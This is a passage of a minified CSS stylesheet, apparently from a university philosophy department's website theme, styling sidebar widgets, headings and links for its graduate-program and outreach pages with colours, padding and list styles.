.sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px;font-size:17px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.pos-graduacao h2,.single-posgraduacao h2,.category-noticias-pos-graduacao h2,.term-eventos-pos-graduacao h2,.noticias-pos-graduacao h2,.term-corpo-docente-pos-graduacao h2,.term-docente-permanente-pos-graduacao h2,.term-docente-colaborador-pos-graduacao h2,.term-docente-e-pesquisador-visitante-pos-graduacao h2,.term-residentes-pos-doutoral-pos-graduacao h2,.term-equipe-administrativa-da-pos-graduacao h2{color:#C63535}.single-posgraduacao h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.single-posgraduacao h2{color:#C63535}.single-posgraduacao a{color:#C63535}.single-posgraduacao .linhas-pesquisa .box-linha{margin-bottom:30px;border:1px solid #3D3D3B;background-color:#CCC7C3}.single-posgraduacao .linhas-pesquisa .box-linha:hover{background-color:#b5ada7}.single-posgraduacao .dissertacoes-teses .box-dissertacao{border:1px solid #ccc;margin-bottom:15px;padding:15px}.extensao .outer-menu-interno,.single-extensao .outer-menu-interno,.category-noticias-filosofia-praca .outer-menu-interno,.term-eventos-filosofia-na-praca .outer-menu-interno,.noticias-filosofia-praca .outer-menu-interno,.term-corpo-docente-filosofia-praca .outer-menu-interno,.term-docentes-da-filosofia-na-praca 